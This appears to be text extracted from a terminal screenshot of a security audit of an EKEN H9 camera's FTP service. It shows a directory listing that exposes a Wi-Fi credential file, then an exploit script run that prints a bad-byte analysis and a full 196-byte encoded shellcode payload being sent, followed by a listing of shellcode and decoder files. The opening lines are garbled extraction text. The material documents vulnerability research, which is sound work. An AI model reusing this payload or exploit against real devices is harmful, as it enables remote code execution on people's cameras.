 [~/GTD/current/eken-h9/audit/ftp] :zsh
wpa_gui
re
al
it
y
::
G
TD
/c
ur
re
nt
/e
ke
n-
h9
»
Remote system type is UNIX.
ftp> dir
200 Command okay.
150 File status okay, about to open data connection.
drw------- 1 user group 0 Jan 1 13:24 VIDEO
drw------- 1 user group 0 Jan 1 13:24 PHOTO
-rw------- 1 user group 856 Jan 1 14:09 test.bin
-rw------- 1 user group 21 Jan 1 12:38 SSID_PW.CFG
226 Closing data connection. Requested file action successful.
ftp> 221 Good bye.
reality :: eken-h9/audit/ftp » ./exploit.py
forbidden whitespaces are: ['0x0', '0x9', '0xa', '0xb', '0xc', '0xd', '0x20']
use for START in decoder.S: 0x41
used 100/100 sc bytes
use for   END in decoder.S: 0x71
2
len(cmd) = 36, cmd=b'KKE E E E E E E E E E E E E E E E E '
len(payload) = 196, payload=b'KKE E E E E E E E E E E E E E E E E AAAA\xa1\x99\x99\x19\xf
e\xfe\x05<\xfe\xfe\xa54\xbf\xff\x12$"\x98\x12\x02{\xfc\x12$"\xa0\x12\x02\xfc\xff\x04$\xff
\xffh\x8e&@\x05\x01\xff\xffh\xae\xff\xff\x7f\x06"\x98d\x02\xfa\xfft\x16\xc0\xc0\x06<\xb0~
\xfc\xc2\xaa\xb5\xbc\xca\xa6~\xfa\xc2\x83;z\xca\xf7\x06\xbe\xfe\xdb\xf6\xde\xfe\x07\x01Z\
xea\xfe\xfe\xfa\xda\xd9~\xf6\xc2\x82"\xf6\xcb\xf7\x06\xfe\xff\xe6\xff\xa5\x10\xd2\x04B8\x
1c\x17\x04\x80\xef\xbe\xad\xdeBBBB@\x01\x01\x01GGGG\\VM\x80\xef\xbe\xad\xdeBBBB&\xf2\xff\
xafEEEE\xd0(I\x80'
sending..
reality :: eken-h9/audit/ftp » ls
2staged.diff  decoder.o  exploit.py  jmp.o      shellcode.o  shellcode.sh
decoder       decoder.s  info.txt    shellcode  shellcode.s  tmp
reality :: eken-h9/audit/ftp » cat shellcode
reality :: eken-h9/audit/ftp 1 » cat
2staged.diff   decoder.s     jmp.o        shellcode.s
decoder        exploit.py*   shellcode    shellcode.sh*
decoder.o      info.txt      shellcode.o  tmp/